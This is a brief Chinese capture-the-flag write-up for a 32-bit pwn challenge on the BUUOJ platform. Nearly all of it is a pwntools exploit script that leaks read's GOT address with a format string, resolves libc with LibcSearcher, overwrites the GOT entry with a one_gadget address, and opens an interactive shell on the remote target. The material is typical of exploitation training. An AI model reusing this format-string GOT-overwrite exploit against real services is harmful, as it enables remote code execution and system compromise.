- 看一下主函数
栈可执行，且是32位很轻松可以得到偏移是8，那么我们的思路就是劫持got表
- 看一下wp
from pwn import *
from LibcSearcher import *

cx = './1'

#p = process(cx)
p = remote('node5.buuoj.cn',29123)
elf = ELF(cx)

read_got = elf.got['read']

payload1 = b'a' + p32(read_got) + b'%8$p'

p.sendlineafter('me:',payload1)

read_addr = u32(p.recv(18)[-4:])

print(hex(read_addr))
libc = LibcSearcher("read", read_addr)
libc_base = read_addr - libc.dump('read')
one_gadget = libc_base + 0x3a812
payload1 = b'a' + fmtstr_payload(8, {read_got: one_gadget})
p.sendafter('me:', payload1)
p.interactive()

